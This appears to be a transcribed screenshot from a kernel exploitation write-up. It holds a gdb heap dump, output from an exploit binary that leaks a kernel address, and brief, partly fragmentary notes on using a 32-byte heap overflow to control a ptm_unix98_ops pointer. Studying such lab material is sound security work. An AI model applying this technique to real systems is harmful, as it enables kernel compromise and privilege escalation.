 1: gdb ./vmlinux
2: ./start.sh
0xffff8880050edb50: 0x0000000000000000 0x0000000000000000
0xffff8880050edb60: 0x0000000000000000 0x0000000000000000
0xffff8880050edb70: 0x0000000000000000 0x0000000000000000
0xffff8880050edb80: 0x0000000000000000 0x0000000000000000
0xffff8880050edb90: 0x0000000000000000 0x0000000000000000
0xffff8880050edba0: 0x0000000000000000 0x0000000000000000
0xffff8880050edbb0: 0x0000000000000000 0x0000000000000000
0xffff8880050edbc0: 0x0000000000000000 0x0000000000000000
0xffff8880050edbd0: 0x0000000000000000 0x0000000000000000
0xffff8880050edbe0: 0x0000000000000000 0x0000000000000000
0xffff8880050edbf0: 0x0000000000000000 0x0000000000000000
0xffff8880050edc00: 0xc03d148744f97285
0xffff8880050edc10: 0xffff88800664cc00 0xffffffff820af6a0
0xffff8880050edc20: 0x00000000000000fd 0x0000000000000000
0xffff8880050edc30: 0x0000000000000000 0xffff8880050edc38
0xffff8880050edc40: 0xffff8880050edc38 0xffff8880050edc48
0xffff8880050edc50: 0xffff8880050edc48 0x0000000000000000
gef➤
gef➤
/ $ ./xpl
[*] Allocating Chunk at: 0 of size: 1024
[*] Reading data from index: 0
[*] Leak : 0xffffffff820af6a0
/ $
ptm_unix98_ops object at within the heap overflow region
since the actual chunk was allocated upo
0xffff8880050edcf8, but we can access 32 bytes more than
that, hence the ptm_unix98_ops is under control